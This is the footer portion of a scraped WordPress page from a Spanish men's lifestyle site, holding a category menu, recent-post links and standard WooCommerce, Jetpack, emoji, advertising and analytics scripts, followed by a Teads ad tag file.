	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697469cb03f57
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"27435","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "27435" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-8aa1e2b42fa93ba0221e52dcc5f85cc5" id="hombr-8aa1e2b42fa93ba0221e52dcc5f85cc5"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-e032f6952685a72effc76b2905ee876f"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-39763073\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-e032f6952685a72effc76b2905ee876f\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/ensalada-para-el-musculo-b01-1304_1-1306\/","post":{"id":27435,"author":"6","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":3,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-f7236ba8557c419678d48854be755e73","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/ensalada-para-el-musculo-b01-1304_1-1306\/","post":{"id":27435,"author":"6","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":3,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-8aa1e2b42fa93ba0221e52dcc5f85cc5","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-697469cb0c13d">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-697469cb0c13d',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Nutrici\u00f3n","Controla tu peso","Ensalada para el m\u00fasculo"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://a.teads.tv/page/52200/tag
body_size: 589
content:
(function(w, d, s) {
  try {
    d = w.top.document || d; w = w.top.document ? w.top : w;
  } catch (e) {}
  var ttag = function() {
    var _tt_articles = window.top.document.querySelectorAll('.post .entry-content > p');
var _tt_slots = _tt_articles[_tt_articles.length - 1].querySelectorAll('.post .entry-content > p');
    w.teads.page(52200).placement(57283, {slider: {allow_corner_position: false, allow_top_position: false}, "css":"margin: 0px 0px 17px;","format":"inread","slot":{"insertInside":true,"btf":false,"selector":_tt_articles,"minimum":2}}).serve();
  };
  if (w.teads && w.teads.page) { ttag(); }
  else if (!w.teadsscript) {
    s.src = 'https://static.teads.tv/static/master/media/format/v3/teads-format.min.js';
    s.async = true; s.onload = ttag; w.teadsscript = d.getElementsByTagName('head')[0].appendChild(s);
  }
})(window, document, document.createElement('script'));